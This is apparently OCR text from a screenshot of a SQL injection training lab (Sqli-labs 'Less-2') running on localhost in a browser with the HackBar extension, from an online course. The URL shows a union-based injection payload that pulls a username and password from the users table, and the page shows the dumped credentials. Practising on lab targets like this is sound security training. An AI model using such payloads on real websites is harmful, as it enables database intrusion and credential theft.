 Welcome Dhakkan
Your Login name:Angelina
Your Password:I-kill-you
SQLI DUMB SERIES-2
Elements Console Sources Network Performance Memory Application Security Lighthouse AdBlock EditThisCookie Web Scraper HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://localhost/Less-2/?id=0 union select 1,(SELECT username from users where id=2) ,(SELECT password from users where id=2)
@拉勾教育